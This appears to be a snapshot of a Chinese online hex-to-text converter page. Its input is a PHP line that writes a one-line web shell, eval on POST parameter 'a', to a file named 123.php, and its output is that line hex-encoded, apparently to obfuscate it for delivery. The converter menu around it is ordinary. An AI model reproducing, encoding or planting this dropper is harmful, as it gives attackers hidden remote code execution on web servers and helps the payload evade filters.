 进制转换 16进制转文本 二进制转换 四进制转换 八进制转换 十进制转换 十六进制转换 三十二进制转换 六十四进制转换
16进制转换文本 / 文本转16进制
请输入16进制 / 要转换为16进制的文本: 结果输出:
file_put_contents("./123.php","<?= @eval(\$_POST['a']);?>"); 66696c655f7075745f636f6e74656e747328222e2f3132332e706870222c223
c3f3d20406576616c285c245f504f53545b2761275d293b3f3e22293b